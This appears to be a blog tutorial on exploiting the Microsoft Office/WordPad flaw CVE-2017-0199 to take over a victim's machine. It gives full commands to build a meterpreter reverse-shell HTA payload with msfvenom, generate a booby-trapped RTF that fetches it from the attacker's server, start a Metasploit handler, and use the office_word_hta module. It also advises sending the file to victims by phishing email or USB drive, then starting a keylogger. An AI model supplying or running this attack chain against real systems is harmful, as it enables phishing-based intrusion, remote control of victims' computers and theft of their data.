A remote code execution vulnerability exists in the way that Microsoft Office and WordPad parse specially crafted files. An attacker who successfully exploited this vulnerability could take control of an affected system.
An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Exploitation of this vulnerability requires that a user open or preview a specially crafted file with an affected version of Microsoft Office or WordPad.
Suggested Read: Exploit Windows with Malicious MS-OFFICE File [Metasploit Framework]
In an email attack scenario, an attacker could exploit the vulnerability by sending a specially crafted file to the user and then convincing the user to open the file. The update addresses the vulnerability by correcting the way that Microsoft Office and WordPad parses specially crafted files, and by enabling API functionality in Windows that Microsoft Office and WordPad will leverage to resolve the identified issue.
THE IMPACT OF SUCH ATTACKS SHOULD NOT BE UNDERESTIMATED.
Basically, to exploit this vulnerability, you’ve two ways:
- a) With Python script coded by Bhadresh
- b) With Metasploit Framework of module named as office_word_hta
[#1] Exploitation with Python Script –
Bhadresh has given a good explanation on his Github page about this python based exploit. Your first step is to clone this repository by typing the following command in your terminal:
Command: git clone https://github.com/bhdresh/CVE-2017-0199

To make you understand more easily about this python script, just type “python cve-2017-0199_toolkit.py -h” which gives you a brief summary of in-built options.
Next step is to create a malicious payload with the help of msfvenom as shown below:
Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.73.128 LPORT=4444 -f hta-psh > report.hta
The purpose of a reverse shell is simple: to get a shell. This is most likely everybody’s first choice. There are many different reverse shells available, and the most commonly known and stable has been the windows/meterpreter/reverse_tcp payload.

As you can see that, the report.hta file has been created of size 6605 bytes which you can further view the contents of report.hta file by typing the below command:
Command: cat report.hta
Next step is to start the handler in attacker machine i.e. on Kali Linux machine.
This is useful when you are executing a backdoor in a victim’s machine and you need to connect back to take control.
To start the metasploit, just type “msfconsole“.
Now run the following commands:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.73.128
set LPORT 4444
run
In case of the multi handler the payload needs to be configured as well and the handler is started using the exploit or run command.
Note: The -j argument makes sure the handler runs as a job and not in foreground.
Furthermore, you also need to move your report.hta file into CVE-2017-0199 directory by typing “cp -rf report.hta CVE-201-0199“.
Now its time to run the python script coded by Bhadresh which generates a new .rtf(rich text format) file.
Command: python cve-2017-0199_toolkit.py -M gen -t RTF -w yeahhub.rtf -u http://192.168.73.128:8000/report.hta
Where,
-M option is used to generate malicious file,
-t option is used to mention the type of the file (RTF or PSX),
-w option is used to write the file and
-u option defines the path to an HTA/SCT file which we generated above with msfvenom.
Now you also need to start the HTTP server from the same directory from where you generated the payload (yeahhub.rtf) with the help of SimpleHTTPServer as shown below:
Command: python -m SimpleHTTPServer

Now that our listener is already waiting to receive its malicious payload (yeahhub.rtf), we have to deliver this payload to the victim by any means (via chat or via email).
In fact, these kind of malicious files are often used in ransomware and other high-profile breaches.
We now have a meterpreter shell on their system through a malicious RTF file.
Of course what would be wise at this point is to move the shell to a different process, so when they kill office we don’t lose our shell. Then obtain system info, start a key logger and continue exploiting the network.
And to get the current office version via shell, the command is:
Command: reg query “HKEY_CLASSES_ROOT\Word.Application\CurVer”
Similarly, you can run various meterpreter commands against your target machine for more information.
[#2] With In-built Metasploit Module –
The same can also be done with the help of metasploit module named as office_word_hta.
Open msfconsole and run the following command:
Command: use exploit/windows/fileformat/office_word_hta
Now we need to configure the server host (SRVHOST) that will serve the HTA file, FILENAME of our specially crafted file, LHOST for the meterpreter payload as per below screenshot.
set FILENAME yeahhub-new.doc
set SRVHOST 192.168.73.128
set LHOST 192.168.73.128
set payload windows/meterpreter/reverse_tcp
To start the exploitation, type “run” in the msf console and hit enter.

You should see something like shown in below figure. Now you need to share this file (yeahhub-new.doc) with the victim in order to exploit him. The file can be shared in multiple ways including sending a phishing email or giving it to the victim in a pen drive or maybe via a any file sharing website.
Once the victim opens the file in the affected version of Microsoft Office (MS Office 2016 in our case), the shell gets dropped onto his system and a reverse connection is created to the attacker’s system as shown below:
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times